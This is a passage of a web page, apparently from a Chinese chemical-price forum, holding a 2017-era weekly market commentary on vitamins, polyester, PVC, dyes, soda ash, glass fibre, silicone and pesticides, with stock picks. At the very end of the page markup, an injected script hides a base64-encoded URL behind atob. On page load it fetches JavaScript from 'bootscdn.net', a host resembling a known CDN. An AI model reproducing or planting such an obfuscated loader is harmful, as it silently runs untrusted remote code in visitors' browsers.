VE市场关注增加，欧洲市场报价上涨至5.5-6欧元/公斤。烟酰胺（B3）：本周市场报价66-70元/公斤。此前吉友联曾提高烟酰胺报价15%，帝斯曼厂家提价至82元/公斤，兄弟科技报价上调至90元/公斤。秋冬雾霾防治，山东、河北地区环保压力大，吡啶企业生产受限，支撑成本面，兄弟江西工厂已投产，市场供应充裕，年底经销商出货积极，本周市场走弱。D3：本周市场报价380-480元/公斤左右，生产厂家持续挺价，国内D3市场快速上涨后，市场高位震荡 以消耗库存为主，此前海盛制药曾大幅上调报价至600元/公斤，此前新和成厂家大幅提高饲料级D3报价至620元/公斤后停报，今日消息称花园生物D3产品停报，出口报价高企，D3市场关注增加，近日市场稳中震荡。K3：本周市场报价155-180元/公斤，环保压力大，原料市场挺价，近日兄弟科技提高K3报价，MSB报价165元/kg，MNB报价195元/kg，较此前报价上调15元/公斤，K3市场稳中偏强运行。相关标的：新和成（VA龙头+VE龙头）、浙江医药（VE龙头+VA）、金达威（VA）、红太阳（B3）、花园生物（D3），兄弟科技（K3+B1+B3）。</span></p><p><span style="line-height: 25.6px;font-size: 14px;color: rgb(255, 76, 65);">6）PTA-聚酯行业：</span><span style="font-size: 14px;line-height: 25.6px;color: inherit;">本周涤纶长丝市场价格上涨，POY150D/48F产品市场主流价格9000元/吨，较上周同期上涨170元；原材料PTA、MEG受原油带动上涨，成本端支撑市场； “双11” 行情对涤纶需求有所提振，受此支撑涤丝企业心态较强。涤纶长丝价格自8月中旬以来快速上涨，目前并未随“金九银十”旺季结束回落，后市行情重点关注原油走势、原料装置投产情况（华彬140万吨产能装置其中一条线70万现已开车）以及“双十一”后下游需求情况。看好长丝长周期景气复苏，17~18年龙头企业长丝盈利中枢有望稳定在300~400元/吨，产能有序投放叠加一体化进军上游大炼化打开长期成长空间，投资标的推荐桐昆股份、荣盛石化、恒逸石化。</span></p><p><span style="line-height: 25.6px;font-size: 14px;color: rgb(255, 76, 65);">7）PVC行业：</span><span style="font-size: 14px;line-height: 25.6px;color: inherit;">本周国内PVC市场行情继续低迷，PVCPVC现货市场指数为6263，较上周五6400下降2.14%。原料端电石价格小幅回落但仍处于高位，成本端略有支撑，但期货价格跌势不止，影响现货市场成交重心，同时受冬季淡季的来临与十九大的召开，环保及安全检查加强下需求低迷难改。短期调整不改PVC长期复苏趋势，看好西北一体化企业，成本优势+政策壁垒保障长期盈利。投资标的推荐中泰化学、新疆天业、鸿达兴业。</span></p><p><span style="line-height: 25.6px;font-size: 14px;color: rgb(255, 76, 65);">8）染料行业：</span><span style="font-size: 14px;line-height: 25.6px;color: inherit;">本周染料价格平稳，分散黑ECT 300%主流大厂批货价4.5万/吨，实谈商单可谈，2.6-2.8万/吨。活性染料活性黑主流批货价维持3.1-3.3万元/吨,市场主流商谈在2.6-2.7万/吨。本周中间体对位酯出厂价持稳于2.9-3.0万/吨，H酸走弱，主流报盘在3.3-3.4万/吨，部分低价在3.1万/吨。建议关注闰土股份、安诺其、亚邦股份、海翔药业。</span></p><p><span style="line-height: 25.6px;font-size: 14px;color: rgb(255, 76, 65);">9）脂肪醇价格：</span><span style="font-size: 14px;line-height: 25.6px;color: inherit;">本周国内C12-14醇市场报价上涨5%报于18300元/吨。国内中碳醇现货量少给予现货市场价格有力支撑。国内脂肪醇工厂除供应合同订单外，没有多余现货供应市场，现货贸易量较少，多小单交易居多，商谈价格也较上周略有小涨。</span></p><p><span style="line-height: 25.6px;font-size: 14px;color: rgb(255, 76, 65);">10）塑膜：</span><span style="font-size: 14px;line-height: 25.6px;color: inherit;">本周BOPA价格持稳于36000元/吨。建议关注沧州明珠。</span></p><p><span style="line-height: 25.6px;font-size: 14px;color: rgb(255, 76, 65);">11）纯碱：</span><span style="font-size: 14px;line-height: 25.6px;color: inherit;">本周纯碱价格高位盘整，沙河地区重碱送到价格2400-2450元/吨左右国内纯碱厂家近期多顺畅发售，纯碱供应逐渐宽松。当前纯碱厂家库存维持低位（约20万吨），成本端原盐、焦炭接货价提涨、石灰石限产影响犹在，下游产业备货不足但短期刚需难以降量，纯碱有望高位盘整。投资标的推荐三友化工，建议关注远兴能源、山东海化、双环科技。</span></p><p><span style="line-height: 25.6px;font-size: 14px;color: rgb(255, 76, 65);">12）玻纤：</span><span style="font-size: 14px;line-height: 25.6px;color: inherit;">玻纤龙头中国巨石2017年前三季度归母净利润超35%，持续超市场预期，部分无碱玻纤纱于九月下旬开始涨价，预计公司四季度业绩再创新高、超预期。今年国内风电抢装及未来几年海内外基建、海外风电需求增速加快，玻纤需求增速有望维持高增长。中国巨石高端产品和高端市场的占比不断提升，未来还将打开印度市场，公司成长性可看至少2-3年，国企改革正在进行时，持续重点推荐中国巨石。</span></p><p><span style="font-size: 14px;line-height: 25.6px;color: rgb(255, 0, 0);">13）有机硅：</span><span style="font-size: 14px;line-height: 25.6px;color: inherit;">10月19日，信越集团在泰国的亚洲有机硅单体厂发生大火，影响自身单体产能14万吨，有机硅聚合物产能7.4万吨，事故后泰国工厂若长期停车将对国内有机硅市场形成利好作用。目前DMC价格市场价格29500-30000元/吨，主因由原料金属硅上涨支撑，以及部分企业降负荷检修、旺季来临。重点推荐新安股份、兴发集团、三友化工。新安股份拥有DMC14万吨，明年至17万吨，同时公司具备齐全的下游硅胶产品，中高端领域需求打开有机硅产品附加值有望提升，兴发集团、三友化工分别拥有DMC产能6万吨、10万吨。</span><span style="font-size: 14px;line-height: 25.6px;color: inherit;"> </span></p><p><span style="line-height: 25.6px;font-size: 14px;color: rgb(255, 76, 65);">14）农药行业：</span><span style="color: inherit;font-size: 14px;">四季度重点推荐农药行业，重点推荐品种</span><span style="text-decoration: underline;color: inherit;font-size: 14px;">吡虫啉、草甘膦、菊酯、麦草畏、草铵膦。</span><span style="color: inherit;font-size: 14px;">四季度至明年一季度业绩增速有望全线加速，，结合板块未来2-3年成长性突出，重点推荐农药，推荐扬农化工、利尔化学、长青股份、辉丰股份、广信股份、兴发集团、，关注沙隆达A、海利尔、中旗股份、新安股份。</span></p><p style="margin-top:auto;margin-bottom:auto;line-height:24px;"><span style="font-size: 14px;line-height: 25.6px;color: inherit;">（1）草甘膦观点：草甘膦价格主流成交在2.90万元/吨，扬农价格维持3800美元/吨。甘氨酸：本周价格上涨至17500元/吨；黄磷：前期石墨电极价格上涨对黄磷成本形成支撑，部分地区黄磷出厂承兑价上涨超过17000元/吨。我们对草甘膦价格看涨，主要由原料推涨，价差有望逐步扩大，重点关注兴发集团、扬农化工、广信股份、新安股份、江山股份。提示关注四季度“2+26”京津冀大气污染通道治理对山东、河北甘氨酸产能的限制。</span></p><p style="margin-top:auto;margin-bottom:auto;line-height:24px;"><span style="font-size: 14px;line-height: 25.6px;color: inherit;">（2）吡虫啉观点：南通天泽由于环保限产，咪唑烷供给紧张，同时CCMP环保限产持续，山东潍坊等产能收到停产通知，吡虫啉本周报价上提至24-25万/吨。重点推荐CCMP-吡虫啉/啶虫脒一体化优势的长青股份（吡虫啉3000吨，啶虫脒1000吨）、海利尔（吡虫啉3500吨，啶虫脒1200吨）。</span></p><p style="margin-top:auto;margin-bottom:auto;line-height:24px;"><span style="font-size: 14px;line-height: 25.6px;color: inherit;">（3）菊酯观点：，我们认为国内菊酯生态有望得到改善，价格长中枢有望上移，自产中间体的菊酯产商将优先受益，由于贲亭酸甲酯等供给受限，功夫菊酯报价上提至25万/吨，预计扬农等主流企业成交均价逐步跟上，建议关注产业链一体化优势明显的扬农化工、辉丰股份。</span></p><p style="margin-top:auto;margin-bottom:auto;line-height:24px;"><span style="font-size: 14px;line-height: 25.6px;color: inherit;">（4）麦草畏观点：美国EPA为麦草畏设置使用附加条件，消除禁用悲观预期，我们认为这有助于麦草畏未来规范化推广，属于长远利好。10月孟山都发布第四财报，预期2018Q1销售额同比继续增长，预期B0llgard II® XtendFlex®棉花2017年在美种植面积为超过600万英亩(此前预测为超过500万英亩)，Roundup Ready 2Xtend大豆2018财年有望翻倍至超过4000万英亩，麦草畏新兴市场推广继续超预期。重点推荐扬农化工、长青股份，这两家将主导未来两年内原药供给（孟山都、巴斯夫的原药新产能或于19年才能投放），建议重点关注扬农化工（今年销量有望达到1.2万吨）、长青股份（麦草畏新产能意在南美新兴市场）。</span></p><p><span style="font-size: 14px;line-height: 25.6px;color: inherit;">（5）草铵膦：威远生化提货价上报至20万/吨，利尔主流成交在18-19万/吨，威远生化维持低开工，河北瑞凯开工一半，辉丰新产能短期仍在调试，我们认为草铵膦进入旺季需求缺口短期难以弥补，价格有望高位震荡至明年初，推荐辉丰股份，重点关注利尔化学。</span></p><p><span style="font-size: 14px;line-height: 25.6px;color: inherit;"></span><br></p><p><span style="font-size: 14px;line-height: 25.6px;color: inherit;"></span><br></p><p><span style="font-size: 14px;line-height: 25.6px;color: inherit;"></span><br></p><p><span style="line-height: 25.6px;color: inherit;font-size: 14px;font-weight: bold;"></span><br></p><p><span style="line-height: 25.6px;font-size: 14px;color: rgb(0, 0, 0);"></span><br></p><p><span style="color: inherit;font-size: 14px;"></span><br></p></section></section><p style="color: inherit;"><span style="font-family: 宋体;font-size: 14px;"></span></p></section><section style="height: 25px;box-sizing: border-box;color: inherit;"><section style="height: 25px;width: 50px;float: right;border-bottom-width: 2px;border-bottom-style: solid;border-color: rgb(30, 155, 232);border-right-width: 2px;border-right-style: solid;box-sizing: border-box;color: inherit;"></section><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p></section></section></section></section><section class="_135editor" data-tools="135编辑器" data-id="45865" data-color="rgb(30, 155, 232)" style="line-height: 25.6px;white-space: normal;box-sizing: border-box;"><section style="margin-top: 0.8em;margin-bottom: 0.5em;line-height: 32px;font-weight: bold;box-sizing: border-box;"><section class="_135editor" data-tools="135编辑器" data-id="45865" data-color="rgb(30, 155, 232)" style="line-height: 25.6px;box-sizing: border-box;"><section style="margin-top: 0.8em;margin-bottom: 0.5em;line-height: 32px;box-sizing: border-box;"><section class="_135editor" data-tools="135编辑器" data-id="84261" data-color="rgb(30, 155, 232)" style="line-height: 25.6px;box-sizing: border-box;"><section style="height: 25px;box-sizing: border-box;color: inherit;"><p></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p></section></section><p style="font-size: 16px;display: inline-block;float: left;min-width: 32px;height: 32px;vertical-align: top;text-align: center;box-sizing: border-box;"><br></p></section></section><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p></p></section></section><p><br></p>
                </div>
                                    </div>
                                </div>
                                <div class="faster_reply">
                                    <div class="img-box">
                                        <img src="/vendor/virtual/absolute/coarse.gif">
                                    </div>
                                    <div class="input-box">
                                        <input placeholder="说说你的看法">
                                    </div>
                                    <div class="btn-box">
                                        <span>发表</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!--reply-->
                        <div class="xm-reply_area">
                            <a href="#" class="user">
                                <img src="/vendor/virtual/absolute/coarse.gif">
                            </a>
                            <div class="input-box">
                                <textarea></textarea>
                                <div class="text-bottom">

                                </div>
                                <button class="btn">回复</button>
                            </div>
                        </div>
                    </div>
                    <div class="col-sm-3">
                        <div class="mibbs_con">
                            <div class="row special-row">
                                <div class="col-sm-6">
                                    <div class="JD_sign">
                                        <span class="glyphicon glyphicon-calendar"></span>
                                        <a href="#">签到</a>
                                    </div>
                                </div>
                                <div class="col-sm-6">
                                    <div class="sign_rank">
                                        <span>26906人</span>
                                        <span>签到看排名</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
               <div class="xm-footertop_con">
                <div class="container special-container">
                    <div class="bother beforehand row budget">
                                        </div>
                </div>
            </div>
        <div class="xm-footer">
            <div class="container ">
                <p>Copyright © 天津化工原料价格交流组</p>
            </div>
        </div>
    </div>
    <script src="/static/js/jquery-1.11.2.min.js"></script>
    <script src="/static/js/bootstrap.min.js"></script>
<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>